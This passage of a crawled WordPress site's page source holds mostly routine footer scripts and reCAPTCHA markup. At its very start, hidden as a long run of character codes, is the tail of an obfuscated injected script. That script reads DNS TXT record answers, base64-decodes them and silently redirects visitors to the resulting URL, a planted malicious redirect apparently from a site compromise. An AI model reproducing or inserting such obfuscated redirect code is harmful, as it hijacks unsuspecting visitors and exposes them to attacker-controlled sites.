04,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main-vendors.min.js?ver=1.2.6" id="bateaux-main-vendors-js"></script>
<script type="text/javascript" id="bateaux-js-extra">
/* <![CDATA[ */
var BateauxOptions = {"ajax_url":"https://www.sarahlian.com/wp-admin/admin-ajax.php"};
//# sourceURL=bateaux-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.2.6" id="bateaux-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sarahlian.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpconsent-frontend-js-js-extra">
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
//# sourceURL=wpconsent-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=7c914cea7e8bb8e2ae45" id="wpconsent-frontend-js-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sarahlian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sarahlian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://www.sarahlian.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c7b250e309" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s7hmqkpf3jwf
body_size: 48983
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
